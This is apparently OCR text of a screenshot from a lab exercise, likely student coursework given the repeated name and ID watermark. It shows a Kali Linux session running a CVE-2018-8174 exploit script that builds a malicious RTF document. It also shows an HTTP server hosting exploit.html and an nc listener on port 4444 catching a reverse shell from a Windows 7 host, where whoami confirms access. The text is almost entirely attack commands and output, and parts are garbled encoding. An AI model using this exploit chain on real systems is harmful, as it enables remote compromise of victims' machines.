 Kali
Windows 7 x64
应用 位置
5月13日 12:30
2% 19% ↑0.0 kB ↓0.0 kB
burp_loader.
sh
BurpSuitePro
.sh
php
hack.ph
logo.png
hack.pn
tick@T-kali: ~/文档/CVE-2018-8174_EXP
┌──(tick㉿T-kali)-[~/文档/CVE-2018-8174_EXP]
└─$ python2 CVE-2018-8174.py -u http://192.168.148.100/exploit.html -o ext.rtf -
i 192.168.148.100 -p 4444
UNICODE_URL len 138 , need to pad ...
Generated ext.rtf successfully
!!! Completed !!!
┌──(tick㉿T-kali)-[~/文档/CVE-2018-8174_EXP]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.148.130: inverse host lookup failed: Unknown host
connect to [192.168.148.100] from (UNKNOWN) [192.168.148.130] 49169
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Maple\Desktop>whoami
whoami
win-uao2q70h1hi\maple
C:\Users\Maple\Desktop>
tick@T-kali: ~/文档/CVE-2018-8174_EXP
┌──(tick㉿T-kali)-[~/文档/CVE-2018-8174_EXP]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.148.130 - - [13/May/2026 12:29:43] "GET /exploit.html HTTP/1.1" 200 -
TICKSEC
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
雷若奇 23053020134
23053020134
23053020134
23053020134